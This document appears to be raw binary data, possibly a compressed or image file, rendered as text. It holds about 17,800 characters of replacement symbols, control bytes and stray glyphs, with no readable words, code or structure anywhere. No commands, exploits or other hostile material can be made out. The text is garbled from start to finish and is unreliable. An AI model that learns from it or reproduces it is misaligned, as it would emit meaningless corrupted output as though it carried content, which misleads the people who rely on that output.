��ηݟ�PF-QT^-��w�NW��S���( �h��%���h���P1�o��QAR�����A?qj��+�F��ٌ��Q��p��rj�ҏ��=�ӈ	i5�D��qʸ*˅�G��OzD	�@�����t �m oċ�D����4�������ш��ե˥��7���\Vc�i�:����������)��ɞ^�7}SHyз*�Qkr�wz�v̔�j��Ii�}��t@����~ ����}i��\X�� H��D�e��܈Q$[)�E�q�q��	BYe���X�*��ʲ����V���|�,`���̑�!AB�(m�H����uΆd��Nm�¨n�F:Y�%��>��xh׊n��	�$���n�����X��ZI<��ٴ��ںi���� �Z�Vñ�A Ӌ$1�G0k�����]k`uڷR�����lɶl�l�$V�d.��K��l�2͊Qw�`i�dZJQ�������@����j�Vu���A�芙���	[~��%���I�U���pl�2�ր�Fu[[����x[�x۷}[�t*LE����٠� �!dX.ٕ$ j�bl�L����@��F�� �Ij������(�����~��2 0���*�ʨn�����	�[���.��'���D���F	��L�p��q`1Yk��lr����ŀ���T�`�7��z��2J2
�"�(��0���K�x�w��o���6���-I�u�����
����Li�)J	�������� �E,�]l�EMʛ�m���)%��h��U[]����,���	��۩�BV�R�*w���I#p��ُț� ^Ά����`�1R9R�9��&�C;@�6`>r�9���=�6(�2��ҏ*�>�S}�����|���!�.n����D��RǑdI ]��Bnՙ�f�J�����*����M"�E�M�d�L!w�!b}S�4�H}P�P�xk����È[t�G��J�	��5�++��������KuU�Yl�}�)o����.\[� [/Z�DM�JM+���bo�շe[��߭�ɥL�ަ_V�R���_��,(��c�핎����H-&H�d����&pe;�&���%9f�>��l�ATm�F 0��B#��>��<�+��	�0C�!�Ic���!�nc��ѷ�.�9L�4��&�C2�&���J�H5��e�$w˦,L6!N��M֤�g��J�<a��
�$֫H�fu+�-$�v����͉�(g� g�,�e�is�7�����X���o}��-��԰��
�Vש[�Y�+�H��������ͯ�����I���X�
X�����R���S�S�e��m� j���	�hH��f9B�iܟU��f90�;�&�n��&��Vr�F�.�����V�c�9AB��2Ό���,30ÛG���n2�c��ڬU#��a�weV&�d��^�$�pJ��6����)�L���d��Ȫ�H��d���K:J��H}.I}�gj�mݒ|!B�Ef	�II�+z�:��tJ��ɡ����ˡ�.� J��	uV�vr�ZF,w���M��%���]�_����!ԉ�>��x���;��J�������0�������vj&��$R���p�Ȅ�ohV8���P���Y�t8od�>�L>&g��P���G
�0��o��������y��2w�3�d~K��q�Iɯ��P��h�H:�C M�xx^��|�wHz�K�鞺,��K��{¤�t���=����w���˫�������ʨ8O܏�I�ю����rfI�g��,��,����+��+S1������I��H�P����h=�ĉ���׿��S'��˸���[����`	��� ��sl�r�ں�^�Ȉ����ʶ�߆e����[������e�B���w�B��_��	/Q%��ĉ��:veh2�8_���w'PRQ��&Ƀ���9q櫒����L�p��ޜ�ޜ�@)2�I<<�nk?���H	�N���'��#��шyc�����W�� 1uf�o�f��ɪ,ʾl}Lº�3�������ʁ��g	��u��Ȏ�
�L�(����c�0�_P_��0��(��@P�[pJWp�`p30�hȄ�1��K�k��IЪ���e�����ཅ~�؜�M����˾����+�m�=��hP��(���#�����cw��N��
�[���m��
ih~�*-\ĉ�7��k����Pq�rkt�;�?���񧓔`�y|� 	�"�Կʐ6�a�����?�{	�����'g�$�� �$�4<�0td��������th?�H��aI��pƫ잾
��G|拕�l@�o�tVC.�#I>�3i�3���I0��
 g	����J
�����?0/z3p<�-3��	�k����4� JIC}�O}�`HJ���z[�݈;�)TZ��w��_��J����Ū�R�Q��_>��9Ů�ʶ�ʭ�>C%�Q�\V�S{�q���e�Le�
��\�!* NU�LH�<R��`W����"��Q)ȣ��2Ɓ.O�}ݿ�����2 ��d�օ�I��?$/.$��AC^y�%��<�''��T�Q8O'xݒ�3�w�j	H��k���[ur�@l	��H0G�nG˴�vn����`���L�1��ʠs�$�y33s�D�2#�b#vr���}�x�HC�!���wk=�O=J�tJc�A���q~ԏ%�αI� 	���j�<��^����.@��`H�0��KtC��u������yFO>�,�~���� x��Y��w��kǆ���J��g�Ҍ
k���A�����sI�����HL��b,���*T
����)l����{�[�����b����2���ł��d���;�Y.�3���~�-.��3�e�P�F����H���i7	W��4��H	����Ew�N��Ю�D�G� �l@ ����͠Đ�'�D���2�jL{?�gVl�SƯǖ�kxjEۦ�~ykA7�bZ-�,��BxnE ����}���{�8h�'V��f/���up�0�X7�7���t��ȉ�tGHw̘iș� �����ĸ鈹���ˬ�h�
��xiK���Y������ 芵� y��)n��!)��� ���M��Q-
�\l@��Z�,�� yj����i�0dZC�ID����
� �� )w�B�� *��0�Ʋ�z Ʋ�i�����R�#����&قͣD���,�� l�KZä�c#�옣����%3����~H#�����Z;������_ա����H�E놶���~a;�:۬�0CHR�:���[�٫��;��k�KE?�Y����@9E0�փk�c�x�3elx��ype�4�9�d4}�އpd��irh�w���Ꞛ�X�O������΢�ε�dX˞�\8K�Ǧ�
��P�L��Zw�$m�ܜ�����A�(��O�n+�@�C�)���������)���[c��*����J +�u�����Uc'*>P��lV����݋-*�	��4Ž#ċ�}[�Ǣ)xME�]y���] %T��D��:՗�^���K�3���Q�i��}�8���*>��@<�ǃ�o)e�U^����T�֣JVcd53�z]_W���'8
���se1_��q����rz�H��v'����I���k�����I����L����w@ͣ�YB����L ��"��8���3X�`���a��"� ����%��[N|���H��(H:�������l�ƓH�X~�L��K�p�!1E���!P�~E����r)�N�b��Yj�Yz����N&���O	��LRoL��]E��/�)��
�d��|ơ�����;�L��� _@��>�Vx�������@����n��YӞ7D �cՇ�cV�ف��@��{
p�ȶ��D���	��9�� �w��
�L���H ���w��H�: ˪
�N,��8��:�E𮼫��z���I˰�������ʧM
�0�̆J��9��9odG�,�ud�R�z���"��,`�?+�"��P��?�MJ�y��ß��YN+�}��@������1̓�a ە7������,���ؤ��;��{�`�����g������m����4^ �|�ʁ:KA_E��@�+l,�	Z��xȢY^eQk���x�Cu$'�?w�
�L�r(�q[���ȟ�l��(w�l��͸�ڼL��a'�d�,A�+�ɏ�jJ�[a��{9�J��yJ�=!��a��1��%��=�1 �lȁَ�A�U^J@�)��-:pY�yi��qS�y��`�?�zH����e��@�� ��22\2¡9��6I�H!�\H_L) C��?�ž�#<�����j�#�Nff3�s^I��\ؕ�h�)ވ�xμ���|��H�^9���c�t�?Z�}y
qw�t8�ʤȜ�
�^C��ۀ.��)�yg�s�QAҾ�N.���.��C�����4$F2�E��	������J�-,��8�P�>��;����L��������_����U ��&+�H,#�a�?+^}�+��F.������X	Ʌ���e��h[�#H�8�������sb_b4k����(����g�\]y}'��鉷������O%1��>����݂ 8~=%�ޛ�'$�~��c[^�#p��e�Q�w_i�zNx�u�˖����5�W�*�)�<��1���L��	Q��x��\��!yQ/�o�ۂI�"��s�/�Ɇ��,��b�Qf�9HI+I����ԭ�Y����#����FTnu�J���aO��3��],+]2ԍN���d�iwVr7=VƯ+\���/�Ma`0Z|�u�9�3$ﵳ#ϕKP�9�[�1G��78s:?8�5�s�X~����H�x 8i�Ae秖%eqpLE�r�(Tn.�2]E(�3�Z0�w���w�����5��L�$A�ZE�Cx��!p��"��ϴk������\ь����ޯ�f-�i���̄���]
��	/��sK�.����	Ϗߛ���O��Ǻ�2��q1*��O��v�8�8B���d���M�n�o�`�5�	�ү����؁m��8�HK���o ��L��͈4c�����X�B�g|f�?I�Ř��gtƚ����'x��S>e$���1�R�zNE��Gz��{�����������@���Ď�����wl|�N��̛�.��h����68��#�I��C����,��N��ϰ�DL$pgp�&��H��H�G�b�E"g������D��?��(�jvf�LG�CG���dΡ�Y�$��nNu��w~�Ҋ����+�9�ՙ�`��p�]8�o�,��������0�+��e34�4B��Y���ɟY�p����(���R R��ָ�=ٓ�8�5�I�y<�y�ď��YlK��Ε�(��B�N��U��|"Јʧˮw(�aV����5x�	��ȩ���3!BR��~�쟖@�G�5L�Ƈ�q��l9�h��i����j���=�������s�ʁL���y��ƂnN�#���n溯��V�ur	��*�:��ٙ :��9w<������a���:Z�-��	���X3�غBc�?���K��(��8�)��'�$�x,E�y��}��K9���E��5�]�zҁ��G�����'�bY����Llɘ�����~τ�(��.V�:��ɋ����w��&������(�*�
�I�n~:d	��� .M��<xx�ND�&j'ꈌ��Z��ZC�z��I��d�<� ���ʀ�z�L0����)rI�
���f���3:�ي�g���y7F����d[�Uz��j�(وJb#�<�͡�\����/��+�p{�m:�sz�b����x���wZ$�;�Wk����D���m"&�����Ll���O4�}�V�܄f�8z�����{��|����<�ܛ�������I���,�
��w�ɠ4H�g�C�y�Ɍ̬�Z�L����)��h���i�욫�ȁ��m �ori�J�C���  �5[�jΤR���J.v���}��H��mɩ��	R���E�ڥ]���v*�����H�Qzە���˯|�yZ�u���<�5Oy�\��M��&�&T�͕ͷ:��ĬL��k�̇�
|�̅������(��	���)�&���\�#<�	;� ���
��:.C��z	Bd��7�?���z�4�f]M��Twa:'�E�(�b�4��C�nh�o���L
� Z)v���$�����(�I�nhك˂D��ڪ������^���Zz��+��k���߮���j��]������c�����	�y2%��ݏ7o˷|y�T�G��$ȼ�'V���$ê��0H�Hh|ς��@Ч�
��)ѳI��	��h����)��(�%}��̏6����)���h^���[�O�G�4<�c}�ɠ�x���y��
�v̚si��Y���?H�swN��>�e�0{v���l���~t����k#x[��޵�(n��p(�)��g<��Q
z���nh|K�����#R�����������k��~��_�H�Y��s��޸�ʒ�"��*�,�̕G�{�S�{+�Xo����;^�	=U�Ή#�=�ě����I��̌�)
�0�{)�l�)����.��kk������p� CxpT=j���l}�0���A�g��ćI����`�׺m����z�Ahm8�u$�y��wz����:�C��t��i��ʈB?���oh��&1�X���an����Q���+_QJ:���ȣ]�������h�Zh�b\�길=��*�����]��}��;�5�{��ȼ��	���MTk�r�&jρo���1��<���h����,����� ��
��ɢn��g>
�)��ȶN���(/0�4h��:�!����i�吘��
lKY�j�P��������P1U1K'�'��3P� ���w#�K��D't�̸�.��O�p��y��k��8��a��7�}�'_׾$Z��C�Ђ��B��QZ���l�ߚG$�$���܋{���ߘ�y�^�>�g�T~��d⯰�WE���O�l㳻�������l�.����P�8�u��F/���h���q��p� �#CAD���Dn�A�g>�C��ƈ�� ��]�".�Kn���{d�n�f(�j���>1~�Xn�؏ݵ��{���;0ꭍ��3��w���j�x�<�m�Q�ؓ���*�(]0�ͪ�׾L 9K�[-�wJ�ʲ���_K�=:ț\.�2���Gߔ����U�Ւ�Cµ�
�P���i�@ӹ����H����t_��ǌ���<R{�3ށ����h���@��@����:�7�#��,
)]/h�k���� |���<&q_�Kc2<�ѷ�p�5��8d�ĕ�@�s�?sz�t�n��(K��*������������r8;[>��)�s8�=+w�9Q�9k.�?c�9����+�ȭ�L�-b<��y���1�+03��.3�9��+�.�����Ne�WQG����5��{�q?�{�F�$RUd�!W���y'Ļ�����Ѩ'p�I���}J�����ԩ�~�G�?ܫ����y�G�J�8A\�(��`����j����F�n8p���_óǣ�i����=��9���C�m=�SS+=JA5Վ_�RB?=5�+}C�sC9H$8�)ۢDw���%�11�����d$P4SV4�!sh�r8�m�K�4���Pq�zq��y���jA��o�n����7��t8ϰ���a�4c3{��!o����	r��� |�Џ�
��[�T��������an`S�Ш��5�P]c2�ڌ�T`o����h<�_��='��@�0��_$
�����ǣ���*�8*�oŴi�SÓ�4�?���=A�A�s</�g�F�j���i�V�RC�h��0�Y��X2?����i��|]w+�g�ٵ��2���y����>*-����+:��ly�S�����m��{I ��9>{����|���D	H�({�[G�`��6($ox��J��5�p��b-�&���Md�l}�H`�~��lG����A΁����kȭ�9��@8�ˉ>�T��i�>��i
j������Yk�����C��B��(H���8�;oő��z�¸ D���P��aD��SD�=bܡ�n�E"��'�����щ��w"�cx#S?�I�3^�S3�DC��7���a�08iK ��.������b/@
mCm|���@�D(��Q�����#�e�B��&/�S�H���>��X�%���
H�40�k9��
�o�|���J|��z9H0��I���ִ
�`�wV�O�_��<��p��� /7w��4�(����	��`W
���V���M����ɍ�0�3��i��Z�S��T�j��X��L�����]��l\Ϟ�
έ} L��U�Z�w�\�����n���m����-ت�8M�ɽ]�ܺ���ݸ�=��ֹ\��������N���4Mn����(P���6)@)���/��.����R-���#5��G����0Uӌ���E�J�o"�A�C$���	��(#�[�	��xϤW�_��a�S��q���\�I�����f��S�f�͛���	l� h1�.�
���$�����g���)?9�ꪀ�T��H��Ij��&��tК�w�,���z0����y�����ڪ�����zA��K̀�]-ٺ�|̓��M���n�Bmn����|X�}{��~Q����b|��`)���.��i���~}P��>��%~R�;��"$^!�d����o%�V�`ى���sS�B��0i8�H����_c�0�8�%�(�������F��ƅ�q�6��R�c������N�8��������
0_���lK�?��H�R�6/��w�
��O\���Dj�w<�£�W+L�ь�p�wKa��z@g+�wt�9�,�E��E�~7;�������>�����\��� ����]�[>��Y�W�>8���sR�r���������. ��� +S����lE�"��	�`H���6K�x�/ K�������/�6��lL�	�����(��߃�]���pj�ȟ���h�G:I���%����⅃rk����?S�f�_3S��֯��jy�@��5�p)�����,�8a�g�w�@��9 窮��δ����c��L,5Į���*�J�L�µi�w@�uǩ��R��3����.*�[٘���$���E�����DP�pI=X���]�J/�h��ō���i�/V��"�`�=0
�"�������ϙ��6�T�,���) P���ى�Ɯ�d�	NG%��tz��z;�������3�H�	�a����[�r��
D��܉��:�lX4�r�ϰj�,|,�
�0:���~wT�ݫz"�:����BPg���P�-5�ZG���m8�Y��3L���%�-I��I*D/�ņ�ی���DJ ����CPN�~95�:Q����䋀MЇ�e�ٻ�S8�N��󋔜F���� o����4�I�-*/W�X}L�jiʶ�Y:B��� ��x����6AO�IPͺ�\2)�뺬rY�`�$;X��Ҕh�)���ɤ\&�@��lF+[�����z))
��8IH�T\Ȑ����s��w}���L�:+G����L��dz;ZAHܭg���	�i�߻}���]Q�x�ȇ�x���M��$ �p��e����J��@��:���Bi:u 
l/��:�ة�k�1� �ee���Ӕn%���Wί0�����x
���|��P��h�ձ���;ɺ��b�|�P}�����lo+'Y�cfk��Ѐ�u�j�h3��A\�cjU8R�1˘G�~R�"��܅u�H8�̭��hҏ*���T��Z#��6/9w�]K&�~,қ�}Q�QJB��5��&�Y�Ae$�-�}۷�t��iT��i�8�k��U��	4o�g�[3�~��q�KnsW��0Hw�J�>�|�����Xӻ�R1+�
�ДW���G�\]dJ��v��6�z���Dܸ
���
?�`E������GH�⢸��x? ��	N�����5م�&����������'�X2t@�U�\hi��^����}�2Z���\�\����"%�ĵ��_l�
�D*$�w#�����5�����kx}�a��?�%��=W�;
��S�e��>p���Ԃ�x���T@0b�6g���}#5da���~�}�p7W���6;�5asق�@Eޡ/e@ͶzR:t�0}�"\`���c�� ��0h��@1Z�H������a�GP`;60�G��+�4J�����C�.f�4�h�z���;Z�>ϋ��1�ېH���$�"�}�z��\�V��w����������_�R���k;ݕ��"���-�x���N��w{;���8l�4���u�����ڐ����Ko� ��P�p���tn������ΐ���������Џ��P�ψ��Π�� �@K/����،�������8���Ӥ/���`߃s��5Y��h��h�h������8���D��Fy�PI�AH��L��\�K��?�{��>��y	�8�'�jz��*�����б\�����_�<iۑ�"`�:>�č�˘��@	��,�Ϭ���Z��
�O݃[�w�M�L�ݪ������������J�^���{�� ��鞷����� P���x�Q�`�?_�w���������#�Ɓl�P�p�����q�(��A�Z��"�����?��� ��{���{*��8�������8�Q��M�
Љ([�g/��a����.����%@�9I������_�K�:����x]�	L�yY��2z�H�"����Ž�E@	X@K�3�����	���V���Ô^���wp˛�`���Ƚ�����ɘ�	�m@�} ��l�����!�鈉�!�K�����8�x���-��ѐ�!Y�?�0!��0���lN�i������/���!�F����	����L�Řﲑ��A�0�l��	N�z����Q�m�fI�V*�Ͻ��h�H�V	����*.�;P�{M�~Mې*��	��� ���)8��8Fp	��� /�3��Ӎ��}������	�
��^w�l��Y��ۘ�H ����ȀȒ�`�,��,β,=��u�,�ɀĲ,���*m�Ϙ-`��[��׀���B,����ΐ��,� -�,���,8�H+�-�!����u�>��[����;���،z��X�|��1���x����W�����8����3�[i�[�z����r,(&���t����;��<;��b�4{����b�| ,׷�ܩJ��H��B�H��")D���S
Q"�w��ޑ�
�)������ث�	��+��68�,�^�d���*�y�����f2�k�8��8��8��8�⼈ؐ��8�r,�/ I'��/ޘ9�e^߅�8	J�n��/�~�v�8�P8�8����S8�����8���0�����Dψ��]��ޢ �	�_����3( ����h$�ȉ�8�R��O���l����1" �.~�8�w��L]�c)?�����t��p�w)��o�Ƹ�s�@+�w�)��ܿ�)�ና")CP���� %���h�*\^������1��+	J��:�I8�����'�y2'Ð��'�����303�/��u82 y:��/y�,>#3�#-�@�������@�C�c�C+�ѐq�4E�8��=� [�6�� ���> ��ȑ��X���߳<���n!�?Z��C؁{�δL�=H��r�x�����MĈ�c�#	��:
?A���q�fM�Vi�Ÿ�r�HЧ�/��Q�糍w�A���%[�����%=��ۙ�qܔK����I���o")����Ȋ��نڴM�Ԇ$��I��x�y��tM�N�N�T:�N�Ð��N�TNm(4�#Ĝ���O��5���q��N6H��R���@��;�����6����_��p�͸A�p���o�Z	�v:��x�����B,�B�~<��k�A�HC���O��S��Y��o>�J�,�I]�̍�ء��K�׎@�lzႊ0�w](B� ̧x�P��1w[2E�(K_r)C��	�
�:�lB&�2�F���r�+��|�,�Ԑ�
&ߚM�T�mFp���O�X���s�u�Oޘ�)����X��+�N�5�Z����%��xY�G`�Y��M�կeEY��Y�X�UN�I���ɳ r;�s�d3����ǶO<�ȉrA�X��� BĈ��"��!b�߸H�e�FZ��Cy�?Ĉ"@���L]�$��J���M�1R�������T���J�p�M�G�� ET4)w���V�G���:��--���h�xFO&)�QՐ~ �`R��*Ր�RU�	ʛ��.UR&uR8�S-�Ze^�����S!Q���'��}���u�%��'�SCT:UTFuT�Z�dSX�Su�UP冿���،6�����n1-�5j�+
��B�U�����x;� sC�l�͝8�yO�Օ>�3"$$ǃ����2z_L����H�̋�?�eI��n�a�πX�qZ(��Q��*$8��Q�P�PD�1�Pw��L�D��N��:Yv���Z}�G��2Y@�l"Nj�l̶l�x�d��6l�R ��)G�8R��m��m�m��Z���X����lu����Ys��e�n�vn��o̦U�n�6mu�o����&�ۃ��qU�#�`[�N�]`+j��\g� a�{� õ�/��,�
n�A]��C$D�`�^���X�������?�?�1?�u��J��M;�S��P�K��&Y�	jTD	���hPe��n$��b�|���v���lw���%�D�l�VoY��mJ��}�e�e?�m�Vf�FmO�l)o����l��n��6�T)�Gx�oZ5Tf�x��oVff��ox�TKe��555a�i?��s\��V`��kň;]��{�2�z+
��X@� z����%z�8��^<Y9�&�z,��M�~9�M�Pi�5TڅVb��ӱi�jI��wI��a�����o�\T��=�M�d��%���ƫk�Ye��m�
fזm��*l޶��������n9Z�T��x�Ȑw�8f��xmxV�6�l	�n��l	wp'm�'��qGl�W�'x|����K��M%+�	��ȉ
�V�U;��<���z�����y5z��az�a�Gs����S���9�>SmWѼ����h���I����|���K���Dy���S?5�Jq�J �d�O_�-�R�')��de��-6�r)G�
7�,㐫��v����K�ͫr����i� ��r:ڹ������)Yk�ޞ�تk
�����QZ�N��&�Pg�����Q�wnʇ�Bd_YoYy�ҁ�J!*�D�����	���m2Xh������٬X������S��iB�x-�U2�|��Z����yٰ
��dN�fNk����q��L`Y��G��þ�aY��6�_�ưR��X� �AO��V��yH���@� H����F{�/ֵGbP9�/vjM��A{��~$
.�3�#�X6~��b�MW�)��φ.�H�
Y�����Ȋ�,���ٸ��.��,p�. �0"-h@�&>w��#���,;�ȋ�����$�j࡮*D����B"�ь��)��b˗9�K�1by�%���/���NFbO�E0�æS:��X�6�{c���h��� H �r #�O��$�@�#����;G�#�ƣ<X[��忕4X�7��錌�����k���4���ř��n,;f2e:Ƴg���2o�'�{F�h�}�+���Y+]�~I�ꑀ8����ɉ���&�����ä������l ���͑ e�-Lw��"����� �������m����� �Im��$��_Ֆ�� ���::��p:�5<�'4rzc�L^H�MT�:Ab����K��vL%���9�Y��\���[i��r�Z���0��y�`ƇA<0��f� )V&��1�ǌ�@��6���_�n��dz�[G	��A����Ȳ�XI�)U"V�z����#Su9����b�gn)��{ua¤$���
�� �O��"�n?#�\���[y��
��"!���*D�ҿ"6�w�`$�pS��� P�>�N�6���LR|�C��q�C�6�Q�9%;�}�^��esg��JYu�H����>)`<`�}
��̭=��+���%r�dԥ�m9�_�P�rXO�~�G�
m ��8�磘����H�ב�
�$x�L1��Y�m�z�S����_�$L�X����U�j�
|��9)U�j�-�L��"��h�p�����hj�8��Թ�0�_��Ĥ��j�x
�l��������M����ӫ|,���C��G�w���l��hk��@O;R,爝
���l��IWtb���鈲^i���ͽg�[,����{E��e�����=�?�����@�2�L�u�^a⿪�.ب��i��X��C��8��-��n���&����9 �'l	�l�6�͚:L%4I�z�ت꫄���t�2`� ꈜ@�Tj�����T��Z��	���"{�nؿjA������ EH��G�hF�{Yύ#*������!˄%�Ky�8|;w,��C,v|��fp�/Q�ݖ�����d�_����q���S~�@�|D �9ZKX�|�%�^����<����n��o�H���|� *&�R��Q����ǌB�Q����|�܆:����
xn�Wi�Ğ����N�����QA�b3r,��e����MH���>r��r�R�-qȈ�>��::��!Ɲ�"���C%#���}+��&0q\��<
��CО���}����%w:�б��1�F9�ޯ�实H�t�;EBhRRJ��6�[B���*�<6B@�^r�" &��|
!a8Ni��-؃�j����;���h,�H��)�F[˭rj�5y����v�k+�]2�5��!�������H�޲�A��ls�����BU	R�!ɣr�= כ-�BY;�_�.��+�V4�P�^��o�lE��L�`�i�(\2 |������A���<���`�ԁ�te缩��|]&��x�x�K���)�^q��`w�˲/ӹ�����_\���4�0���V�M�/j)p;)%|*c�3�ǻp���X:+z	<����S���,b;\�������:�j蓱�+����A"�z������J��6
%��0��1D�U��Z��Df��l�i��������Ju�Z�
����ࡐkX�qcޖd��ʬ[���1���hdI��0��W����_��R����$g��5-��K�Y��饥�%��Y�E������Ӄ�\
+Fw�(��hY�������
+��Sf㭌���cOA6��v*t���:�!����\���Ox�S�Y?<q^6Wng��h�DH������璱I�S�����kʁ(��a��}�`�� J`�l{�7Ħ��vx��G�&?+��G�	��Jj���i[�y5��E��[��綿���~f�<��%u��hyML��gd�� �S��dˆv��~�Q�������銨0]��H6�@�>k>?K	?�:����
n�v:�vw��x�H�}�Iè�����iںN�;gʞ@�B�
{��x���.���>�s��69 ����Z�.:"0K0�ȼ^Ӽ{'�+5@�H�$P'��.�P#�d�tz��� -8J����6$�&�)16MS*�22��jA���,�X:|��c�oɑ2����@�^"�|p��0��j��	u#;[	-����3�L������(���3K3wѦ�)���
�`����М��ʭ�s����N�4��!�w��t����l����L��<���N�ڣ��J�0���%H��4��� � ��tMIi\�<�
�H����c��5���N�B(�$ �N.� ��T����B��D��t����'Z�����H6� f{��"����,s�`ɷB�`�L~S�SS��͔˂H�x	���p2-��:�ғ=I	� ��D;y�����bAlZf���艦 �s�-I�4\j9�2?ފ��X��ɛl��0�$4B�$La�8��$�
8����w�;��ã�C8d�/Ђ?��2$��XNp:C#t��ӵ����D�54Cw�I�#I�D2�8���O�B�C���`B�(û`�#,ã@;�"��+�\���zc/5����-���3�A��StKCp����(�vs�p����
��F����(���3-A��S>�<A��3���س������d����MHK&8Y�&ɢ:Ѿ�Sf
��D���;�A���8ԟ8�XGB4�&��2�X$�0Jz�2�X'�CD�XA�w ����.I���d�7������5w���d���j+C��X�5O�RĞ�2LXiӮ��	&��GY#�Ĕ�YY�E��J��4��
@3˫����
��%q�[ʑ}�%@	~cE~+���ɹ,�`�m
�P��
�X	�k
Z	�C�ܓ4Fa|�kxFg�Gn2����a"&�ۨ�ܾ݊�qDMr��鼖MB�Ä��O����Yu��D,C6b�2�ّ]Á-؃]Ä�5�TX��(\��J%،�ƅY�%C�@]��w$@��u]#��ŝ4bB���CB�q�>4;�@]�8ܨU��`���(�Z�tI����T<�胾a����>�e����Њ�u��Y�k`�������V���X>B�c۲]�	A=���H�D�4+�5#��Ȉ�&+�"�LH�����غq$!�\�!-���=��e\8ܸ���Հ�(�A��9\�%�0X�M0��v���DJ�2Yi��3<���=�CÐ��u5#����� 8����M�@R!��饍�(eKw�D�2�#zC=� ������׳�1���ɔ̊�_hA��������
�8_H���G����P����PƌX۶E���Я P%?p�8PG5�'��ϸ�q��(����]�]��0���'N\?�v�ފ]�C�X'EB
���3�ޤ����]cQ%��i�R�ZCƽX���<�&U���r�^a�VB$R���8l�%��8U�y�S��E(3$f+�i��>�7R4�v���9��
0`EC���E��x�L���p
��w�L��|>�[L��=���N��q���m
ج��Y!�y�m
��	όՕs�81�cQ�҉I廈\e�͍����vi��	�vi����Hة�j���vi;�~5������)�E��V�Vji�V�fj�FQ��]�`Xޝ�� ������3���M�6�����R7��v���핹����^��������쪮�x=e�*s���ڱ�����x�v��S �}�7E���ߥ�h�9˘	��ה���h
h��?;wF
-�������Ќ���F��5{AD-�$�����
�c�GK3�`L�J��@� |�r,������ހ�����j�����ɮ����(h��P��=��� �l�v�����V�������޵��5��� �`6�e����/E��P� � vi �]������]^��������ge�ָ�"��~i�P��������^�/���F/�=1p�\d�Q��s�7�a؆������f��VD�!�w��x
�p
���LE��&hc<h�n�w��0�Ԍ��ntQ�(�i�|����$&p�i}ȇ�1�ں�n�� ���
r숏���0�X`���N�C`FY`FA���X�;j�Z�a6������Qe �����{�j�5� �R�ց��`]�`��R����el�t�a��]��z�����R&]SWNa�jd ��WV`���0q�\�n�zV`8݄V�S��˫�kі�y�k�_��muST�2�	� Z��w��7U�� K���0C���������.WԌ��
�V[C��c�PÔ"��-��4�z>�^n\���B� q`E^dw�G`X��[��g���h��������fQ6���(�V���Q��fh�f���f ��������f�����������س������߸e�a�z�{g xn����hzF���g���-W:�Kdk�-� =E��x	��+ن>/ӷ�GbY���
���O�%a�P��w����<��=�D��qx�6��5�����,��H�a��:Hҙ��U-�[�d�G�A��v:
ZN�n����g���{����ʧ�v�������@V��/���Z�K�����?<h�j��˛���ȏ�p�M�o�|W����p�w{@������|��
���7'�ʐR��#����
`&`�(qV��(��p�7��[|�S纁}7�x�{l���ۯ���xYz�V���b��Z����Ow��Ux�Ih����n�(� �4�iui���~6f��k��Pb��˄+<n�SN>y澍�� {F�t��{��{Mt|{�,tJ��7��8{;����V�zI�F_{���f��v؉�]�؋�@�UW�U'�W�Fo�i_��1�W�M��� �������˷|����.������Z?{��v]������i�5�ϸ
��wϐ7���� �s�_T��xf� ��r|1��I���F@�	J���w�L�l@I����M`P��.���I����à�I@�����MB�{M���jTۯX���Y�B�ŝ��U�h�\.,�%�iQ;������hc���c��^�<��|c��T0kr5�ŷ��%�Y�_�0�sq���x����h[>W�Ler�t��UAk��F89�ǔ[��r<�"�#�-������s~eR������xhJ���V�$�f�}-��ۇ[2����++�aB��Y~�b|/��g6up���w�VK��a�>�t4�}����Pǡ���H
��H����i���L�������yM�p�X�a��-0���|*��t��ʸF(؆��L����<�Ϲh����ܚ�(����U9I������a\[Ŷ�-ż�G������m��-\ݯ�J������ޚ�9���|+���q�(�I�`���M��l��}� ��a5��.`8_���x�����o��NY���<i~b�#.i���,X�&1n�
�@�/�K�wCT�<�$�@��M!P�yP�V��u(_a�eA����À0��h	��	�}E��Ј��ʒ_	-䈪��|����lX���pH)��+����ʥ"�����y��@0ɿ�\��U9@̷����}�l�	H�̨����D�س�}�ƴ�Q{��	q�3�m\ڽ�<���m��L����Q�oф��}!(P�R�u����)�����^�^�R���;��
�"u�R������2"$8F�$7
wَlÖ�AȊ�B�*�&I!��֫������U�Eڿ
,e��V�"˘�:ۏ��m_�.a��>e�e	^js�r��q~�jH���J��8Lɏ�4�MT�d*~�/P؆R#�@��<���*dY�:�Z��J�	D�ZE��q;�-(m���x�Y�./`i����>�#�+����l�=9��bOV�
�\���)e�>�@ƴ(�ʨx��,����d"?�5��\��ӈ������J��ߓMin�ƌ�*�wM��9��H�����&�K݁6
��,%
�	^\8���S�.ݥ�>9�d�d�{�G�f��=]?�^9�~�{�x(��Z����	�d����~J��>��a� M���������.9�$��ʹ�7�L��Q�f�;�L��"���N-�r��9艛�(�,�Mă\�ے�I.�m��H(������B���<)X�blx���),)Ó]�!tx�P�!�G��9�=r�&B�l蹅ƴ��p��w����+�����l\��9���J���/ڋ��o	�R9->K���{��}y�J�쵏���Έ�DӬ��*)��� �}�l��Z��z,L6\�dͅ[З�.��,������C��}K-�y�;��A�J�G�<5ݯα�YNlD ���\�	�9E�Յ���_��Gn8/�o9�L���e��<ڠ?�>m�j�8V��*�t�T$`J���(�ņ��O�X~�C0���� .�*��Ǝ��1���w+0�~h�F��&���Ǳ&��5����!����
����Z�e���H���϶z�*ʌ��D�+D�M��#����@��,ǭ�p���h�I���<��l���c�����~���mڤf����-	��茯`<H�	����Eڏmi\y���� p4/���i��ˍL���>��on�Z�1�����=>���dϪ�cX�tB(0Q�����h�8��@(n�;1E�n���.)��� �������w�L��"#���K��)
I�&Y>���E�sL�,��L�\�<]\�i|���On )\x^���a��Έ�m��	�鶸b��,\ٶ�͆���6.��PL�O����虯�Z������2~���j��H��qiA]K���0_",A��?��E���%��cx��\�S�d��^�Eº���ȴɉ��/�ڃ���x���a����i��
fS��[�k�{���ӿ#�����D���h���wA(S��h���s�T�	I�
戚��o�<����*(���4k��i�k<��}/r��q�c�ཝ�\n�:��m�I�XH��$���|3W�j_�gІ����:�%��j�$6�"������<�����h^�F Ai��یqH#��(������y�M�꾉���I#��#���!9eh��������p���Z����	�0���<�pG�:튥`>�����k(�y��JBA��A�FzC�n��r[G�W�F����w�l�(l����Ix0+�u���+,��\}\��ƕ��J�����T\PMO���UQ�R��|ɫuS��}����H���I�IU`�V}���K���O�Nچ@�>A����h��i��>m�D@�ؖ01�yDF�X�X�舊�Y��d�ZY@��ĉ��5�[�lS^�*��U�{��[���f8ۨ�K��L	\oTB%���(�\Y��5�vɈ��	����WC!Wqi	�֪�,׊w<�TԈ0�ˁPΈTu��lI�H�������F=�����(��ҋ�
